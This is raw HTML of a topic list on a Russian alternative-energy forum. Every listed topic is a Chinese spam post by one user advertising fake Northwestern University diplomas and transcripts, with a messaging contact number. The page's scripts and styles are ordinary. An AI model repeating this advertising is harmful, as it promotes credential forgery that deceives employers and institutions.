		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/%E7%BE%8E%E5%9B%BD%E7%95%99%E5%AD%A6%E5%81%87%E6%AF%95%E4%B8%9A%E8%AF%81%E8%A5%BF%E5%8C%97%E5%A4%A7%E5%AD%A6nu%E6%AF%95%E4%B8%9A%E8%AF%81%E6%88%90%E7%BB%A9%E5%8D%95%E5%BE%AE-q8695206-7" title="美国留学假毕业证西北大学NU毕业证成绩单微/Q8695206">1 год, 5 месяцев назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-190304" class="loop-item-8 user-id-75078 bbp-parent-forum-7761 odd  post-190304 topic type-topic status-publish hentry topic-tag-nu-q869520616">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/%E7%BE%8E%E5%9B%BD%E7%95%99%E5%AD%A6%E5%81%87%E6%AF%95%E4%B8%9A%E8%AF%81%E8%A5%BF%E5%8C%97%E5%A4%A7%E5%AD%A6nu%E6%AF%95%E4%B8%9A%E8%AF%81%E6%88%90%E7%BB%A9%E5%8D%95%E5%BE%AE-q8695206-6">美国留学假毕业证西北大学NU毕业证成绩单微/Q8695206</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/%E7%BE%8E%E5%9B%BD%E7%95%99%E5%AD%A6%E5%81%87%E6%AF%95%E4%B8%9A%E8%AF%81%E8%A5%BF%E5%8C%97%E5%A4%A7%E5%AD%A6nu%E6%AF%95%E4%B8%9A%E8%AF%81%E6%88%90%E7%BB%A9%E5%8D%95%E5%BE%AE-q8695206-6" title="美国留学假毕业证西北大学NU毕业证成绩单微/Q8695206">1 год, 6 месяцев назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-186806" class="loop-item-9 user-id-75078 bbp-parent-forum-7761 even  post-186806 topic type-topic status-publish hentry topic-tag-nu-q869520616">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/%E7%BE%8E%E5%9B%BD%E7%95%99%E5%AD%A6%E5%81%87%E6%AF%95%E4%B8%9A%E8%AF%81%E8%A5%BF%E5%8C%97%E5%A4%A7%E5%AD%A6nu%E6%AF%95%E4%B8%9A%E8%AF%81%E6%88%90%E7%BB%A9%E5%8D%95%E5%BE%AE-q8695206-5">美国留学假毕业证西北大学NU毕业证成绩单微/Q8695206</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/%E7%BE%8E%E5%9B%BD%E7%95%99%E5%AD%A6%E5%81%87%E6%AF%95%E4%B8%9A%E8%AF%81%E8%A5%BF%E5%8C%97%E5%A4%A7%E5%AD%A6nu%E6%AF%95%E4%B8%9A%E8%AF%81%E6%88%90%E7%BB%A9%E5%8D%95%E5%BE%AE-q8695206-5" title="美国留学假毕业证西北大学NU毕业证成绩单微/Q8695206">1 год, 6 месяцев назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-180743" class="loop-item-10 user-id-75078 bbp-parent-forum-7761 odd  post-180743 topic type-topic status-publish hentry topic-tag-nu-q869520616">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/%E7%BE%8E%E5%9B%BD%E7%95%99%E5%AD%A6%E5%81%87%E6%AF%95%E4%B8%9A%E8%AF%81%E8%A5%BF%E5%8C%97%E5%A4%A7%E5%AD%A6nu%E6%AF%95%E4%B8%9A%E8%AF%81%E6%88%90%E7%BB%A9%E5%8D%95%E5%BE%AE-q8695206-4">美国留学假毕业证西北大学NU毕业证成绩单微/Q8695206</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/%E7%BE%8E%E5%9B%BD%E7%95%99%E5%AD%A6%E5%81%87%E6%AF%95%E4%B8%9A%E8%AF%81%E8%A5%BF%E5%8C%97%E5%A4%A7%E5%AD%A6nu%E6%AF%95%E4%B8%9A%E8%AF%81%E6%88%90%E7%BB%A9%E5%8D%95%E5%BE%AE-q8695206-4" title="美国留学假毕业证西北大学NU毕业证成绩单微/Q8695206">1 год, 6 месяцев назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-175116" class="loop-item-11 user-id-75078 bbp-parent-forum-7761 even  post-175116 topic type-topic status-publish hentry topic-tag-nu-q869520616">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/%E7%BE%8E%E5%9B%BD%E7%95%99%E5%AD%A6%E5%81%87%E6%AF%95%E4%B8%9A%E8%AF%81%E8%A5%BF%E5%8C%97%E5%A4%A7%E5%AD%A6nu%E6%AF%95%E4%B8%9A%E8%AF%81%E6%88%90%E7%BB%A9%E5%8D%95%E5%BE%AE-q8695206-3">美国留学假毕业证西北大学NU毕业证成绩单微/Q8695206</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/%E7%BE%8E%E5%9B%BD%E7%95%99%E5%AD%A6%E5%81%87%E6%AF%95%E4%B8%9A%E8%AF%81%E8%A5%BF%E5%8C%97%E5%A4%A7%E5%AD%A6nu%E6%AF%95%E4%B8%9A%E8%AF%81%E6%88%90%E7%BB%A9%E5%8D%95%E5%BE%AE-q8695206-3" title="美国留学假毕业证西北大学NU毕业证成绩单微/Q8695206">1 год, 6 месяцев назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-170975" class="loop-item-12 user-id-75078 bbp-parent-forum-7761 odd  post-170975 topic type-topic status-publish hentry topic-tag-nu-q869520616">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/%E7%BE%8E%E5%9B%BD%E7%95%99%E5%AD%A6%E5%81%87%E6%AF%95%E4%B8%9A%E8%AF%81%E8%A5%BF%E5%8C%97%E5%A4%A7%E5%AD%A6nu%E6%AF%95%E4%B8%9A%E8%AF%81%E6%88%90%E7%BB%A9%E5%8D%95%E5%BE%AE-q8695206-2">美国留学假毕业证西北大学NU毕业证成绩单微/Q8695206</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/%E7%BE%8E%E5%9B%BD%E7%95%99%E5%AD%A6%E5%81%87%E6%AF%95%E4%B8%9A%E8%AF%81%E8%A5%BF%E5%8C%97%E5%A4%A7%E5%AD%A6nu%E6%AF%95%E4%B8%9A%E8%AF%81%E6%88%90%E7%BB%A9%E5%8D%95%E5%BE%AE-q8695206-2" title="美国留学假毕业证西北大学NU毕业证成绩单微/Q8695206">1 год, 7 месяцев назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-167428" class="loop-item-13 user-id-75078 bbp-parent-forum-7761 even  post-167428 topic type-topic status-publish hentry topic-tag-nu-q869520616">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/%E7%BE%8E%E5%9B%BD%E7%95%99%E5%AD%A6%E5%81%87%E6%AF%95%E4%B8%9A%E8%AF%81%E8%A5%BF%E5%8C%97%E5%A4%A7%E5%AD%A6nu%E6%AF%95%E4%B8%9A%E8%AF%81%E6%88%90%E7%BB%A9%E5%8D%95%E5%BE%AE-q8695206">美国留学假毕业证西北大学NU毕业证成绩单微/Q8695206</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/%E7%BE%8E%E5%9B%BD%E7%95%99%E5%AD%A6%E5%81%87%E6%AF%95%E4%B8%9A%E8%AF%81%E8%A5%BF%E5%8C%97%E5%A4%A7%E5%AD%A6nu%E6%AF%95%E4%B8%9A%E8%AF%81%E6%88%90%E7%BB%A9%E5%8D%95%E5%BE%AE-q8695206" title="美国留学假毕业证西北大学NU毕业证成绩单微/Q8695206">1 год, 7 месяцев назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
	</li>

	<li class="bbp-footer">
		<div class="tr">
			<p>
				<span class="td colspan4"> </span></p>
		</div>
	</li>
</ul>


		
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 14 тем - с 1 по 14 (14 всего)</div>
	<div class="bbp-pagination-links"></div>
</div>


	
	
</div>
						</article>

					

			
			</main>
		</div>


</div>
</div>
<footer class="footer">
	<div class="footer_wrap">
<nav class="bottom-menu-sidebar">
	<a href="/apologiya">Актуальность проблемы</a>
<a href="/osnovy">Физические основы</a>
<a href="/sun">Солнечная энергия</a>
<a href="/veter">Энергия ветра</a>
<a href="/termal">Геотермальная энергия</a>
<a href="/gidro">Нетрадиционная гидроэнергетика</a>
<a href="/bio">Биоэнергетика</a>
<a href="/accumulator">Аккумуляторы</a>
<a href="/energosberezhenie">Энергосбережение</a>
<a href="/avtonomnyj-dom">Автономный дом</a>
<a href="/novosti">Новости альтернативной энергетики</a>
<a href="/history">Из истории энергетики</a>
<a href="/poleznaya-informaciya">Полезная информация</a>
<a href="/yadernaya-ehnergetika">Ядерная энергетика</a>
<a href="/reklama-na-sajte">Реклама на сайте</a>
<script>           
$('.bottom-menu-sidebar a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
</nav>
<div class="footer_copy">© 2013-2020 altenergiya.ru</div>
	<nav class="footer_nav">
		<ul>
								<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a rel="nofollow" href="/kontakty">Контакты</a></li>
<li id="menu-item-9539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9539"><a rel="nofollow" href="/politika-konfidencialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a rel="nofollow" href="/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9096"><a rel="nofollow" href="/karta-sajta">Карта сайта</a></li>
								
		</ul>
	</nav>
	<div class="footer_count">
			











			
		</div>
		<p class="developers">Дизайн и настройка WordPress - Андрей Морковин <br>Разработка каталога производителей и поставщиков оборудования - <a href="https://html-and-cms.com" rel="nofollow" target="_blank">HTML and CMS</a></p>
	</div>
</footer>
</div> 
<div class="gotop">Наверх</div>
<link rel="stylesheet" id="fancybox-css-css" href="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.css?ver=1" type="text/css" media="all">
<script src="/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.4"></script>
<script src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7"></script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7"></script>
<script src="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.pack.js?ver=1.0.0"></script>
<script src="/wp-content/themes/altenergiya/js/jquery.magnific-popup.min.js?ver=1.0.0"></script>


<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
